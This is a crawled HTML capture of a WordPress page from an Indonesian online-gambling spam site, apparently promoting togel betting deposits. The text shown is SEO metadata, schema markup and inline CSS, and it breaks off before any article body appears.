

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allbadjokes.com/sistem-daftar-gratis-dan-transaksi-bisnis-bo-deposit-dana-togel-singapore-penajam/
body_size: 19752
content:


<!doctype html>
<html lang="en-US" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Sistem Daftar Gratis Dan Transaksi bisnis BO Deposit Dana Togel Singapore Penajam</title>
	<meta name="description" content="Sistem Daftar Gratis Dan Transaksi bisnis BO Deposit Dana Togel Singapore Penajam" />
	<link rel="canonical" href="https://allbadjokes.com/sistem-daftar-gratis-dan-transaksi-bisnis-bo-deposit-dana-togel-singapore-penajam/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sistem Daftar Gratis Dan Transaksi bisnis BO Deposit Dana Togel Singapore Penajam" />
	<meta property="og:description" content="Sistem Daftar Gratis Dan Transaksi bisnis BO Deposit Dana Togel Singapore Penajam" />
	<meta property="og:url" content="https://allbadjokes.com/sistem-daftar-gratis-dan-transaksi-bisnis-bo-deposit-dana-togel-singapore-penajam/" />
	<meta property="og:site_name" content="Allbadjokes" />
	<meta property="article:published_time" content="2023-03-26T05:19:04+00:00" />
	<meta property="og:image" content="https://allbadjokes.com/wp-content/uploads/2023/01/index-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Sistem Daftar Gratis Dan Transaksi bisnis BO Deposit Dana Togel Singapore Penajam" />
	<meta name="twitter:description" content="Sistem Daftar Gratis Dan Transaksi bisnis BO Deposit Dana Togel Singapore Penajam" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://allbadjokes.com/sistem-daftar-gratis-dan-transaksi-bisnis-bo-deposit-dana-togel-singapore-penajam/#article","isPartOf":{"@id":"https://allbadjokes.com/sistem-daftar-gratis-dan-transaksi-bisnis-bo-deposit-dana-togel-singapore-penajam/"},"author":{"name":"admin","@id":"https://allbadjokes.com/#/schema/person/bc60fed90b5356b76525d9bcdf6cb59f"},"headline":"Sistem Daftar Gratis Dan Transaksi bisnis BO Deposit Dana Togel Singapore Penajam","datePublished":"2023-03-26T05:19:04+00:00","mainEntityOfPage":{"@id":"https://allbadjokes.com/sistem-daftar-gratis-dan-transaksi-bisnis-bo-deposit-dana-togel-singapore-penajam/"},"wordCount":2014,"commentCount":0,"image":{"@id":"https://allbadjokes.com/sistem-daftar-gratis-dan-transaksi-bisnis-bo-deposit-dana-togel-singapore-penajam/#primaryimage"},"thumbnailUrl":"https://allbadjokes.com/wp-content/uploads/2023/01/index-300x171.jpg","articleSection":["Slot Online","Togel Online"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://allbadjokes.com/sistem-daftar-gratis-dan-transaksi-bisnis-bo-deposit-dana-togel-singapore-penajam/","url":"https://allbadjokes.com/sistem-daftar-gratis-dan-transaksi-bisnis-bo-deposit-dana-togel-singapore-penajam/","name":"Sistem Daftar Gratis Dan Transaksi bisnis BO Deposit Dana Togel Singapore Penajam","isPartOf":{"@id":"https://allbadjokes.com/#website"},"primaryImageOfPage":{"@id":"https://allbadjokes.com/sistem-daftar-gratis-dan-transaksi-bisnis-bo-deposit-dana-togel-singapore-penajam/#primaryimage"},"image":{"@id":"https://allbadjokes.com/sistem-daftar-gratis-dan-transaksi-bisnis-bo-deposit-dana-togel-singapore-penajam/#primaryimage"},"thumbnailUrl":"https://allbadjokes.com/wp-content/uploads/2023/01/index-300x171.jpg","datePublished":"2023-03-26T05:19:04+00:00","author":{"@id":"https://allbadjokes.com/#/schema/person/bc60fed90b5356b76525d9bcdf6cb59f"},"description":"Sistem Daftar Gratis Dan Transaksi bisnis BO Deposit Dana Togel Singapore Penajam","breadcrumb":{"@id":"https://allbadjokes.com/sistem-daftar-gratis-dan-transaksi-bisnis-bo-deposit-dana-togel-singapore-penajam/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://allbadjokes.com/sistem-daftar-gratis-dan-transaksi-bisnis-bo-deposit-dana-togel-singapore-penajam/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://allbadjokes.com/sistem-daftar-gratis-dan-transaksi-bisnis-bo-deposit-dana-togel-singapore-penajam/#primaryimage","url":"https://allbadjokes.com/wp-content/uploads/2023/01/index.jpg","contentUrl":"https://allbadjokes.com/wp-content/uploads/2023/01/index.jpg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://allbadjokes.com/sistem-daftar-gratis-dan-transaksi-bisnis-bo-deposit-dana-togel-singapore-penajam/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://allbadjokes.com/"},{"@type":"ListItem","position":2,"name":"Sistem Daftar Gratis Dan Transaksi bisnis BO Deposit Dana Togel Singapore Penajam"}]},{"@type":"WebSite","@id":"https://allbadjokes.com/#website","url":"https://allbadjokes.com/","name":"Allbadjokes","description":"Taruhan judi sepak bola online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://allbadjokes.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://allbadjokes.com/#/schema/person/bc60fed90b5356b76525d9bcdf6cb59f","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://allbadjokes.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/68363a9e0e2440a0b3b7a6b83ef37c9e03d87ca7e8e1efa428510b02e55dcffd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/68363a9e0e2440a0b3b7a6b83ef37c9e03d87ca7e8e1efa428510b02e55dcffd?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://allbadjokes.com"],"url":"https://allbadjokes.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://allbadjokes.com/sistem-daftar-gratis-dan-transaksi-bisnis-bo-deposit-dana-togel-singapore-penajam/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Allbadjokes &raquo; Feed" href="https://allbadjokes.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://allbadjokes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallbadjokes.com%2Fsistem-daftar-gratis-dan-transaksi-bisnis-bo-deposit-dana-togel-singapore-penajam%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://allbadjokes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallbadjokes.com%2Fsistem-daftar-gratis-dan-transaksi-bisnis-bo-deposit-dana-togel-singapore-penajam%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://allbadjokes.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://allbadjokes.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://allbadjokes.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://allbadjokes.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://allbadjokes.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://allbadjokes.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://allbadjokes.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://allbadjokes.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://allbadjokes.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://allbadjokes.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) 